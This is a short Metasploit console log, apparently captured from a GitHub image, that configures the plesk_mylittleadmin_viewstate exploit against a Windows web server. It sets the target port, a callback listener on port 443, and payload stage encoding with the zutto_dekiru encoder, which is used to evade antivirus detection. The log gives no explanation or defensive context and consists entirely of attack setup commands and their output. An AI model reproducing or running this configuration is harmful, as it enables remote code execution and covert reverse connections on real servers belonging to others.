 msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set rhosts
rhosts =>
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set rport 8081
rport => 8081
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set lhost
lhost =>
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set lport 443
lport => 443
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set ssl false
[!] Changing the SSL option's value may require changing RPORT!
ssl => false
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set enablestageencoding true
enablestageencoding => true
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set stageencoder x64/zutto_dekiru
stageencoder => x64/zutto_dekiru
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > set exitfunc thread
exitfunc => thread
msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) >